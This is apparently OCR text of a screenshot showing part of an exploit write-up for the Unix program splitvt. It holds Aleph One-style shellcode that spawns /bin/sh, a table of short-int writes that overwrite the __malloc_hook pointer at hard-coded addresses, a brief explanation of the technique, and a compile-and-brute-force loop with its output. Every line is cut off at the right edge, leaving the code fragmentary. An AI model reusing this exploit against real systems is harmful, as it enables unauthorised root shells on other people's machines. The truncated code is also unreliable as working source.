
            /* Aleph One :) */ \

            "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x
            "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x
            "\x80\xe8\xdc\xff\xff\xff/bin/sh"

        #define SPLITVT "/usr/bin/splitvt"

        #define STACK (0xc0000000-4)

        n_t n[] = {

            { short_int, (void *)(0x40140cdc+0),

                ((STACK-sizeof(SPLITVT)-sizeof(HOME_VAL
            { short_int, (void *)(0x40140cdc+2),

                ((STACK-sizeof(SPLITVT)-sizeof(HOME_VAL
            { null }

        };

    COMMAND is  set to  "foobar" because  it does  not 
    will not be  able to reach  the part of  the code w
    value.  The __malloc_hook function pointer will be 
    two passes (two  short ints).   The address of  the
    HOME  environment  variable)  is  computed  so  tha
    aligned (thus the &0x0000fffc) and split into two s
        $ gcc -o spitvt spitvt.c

        $ for i in `seq 8630 8670`; do echo $i; ./spitv
        8630

        8631

        8632

        8633

        8634
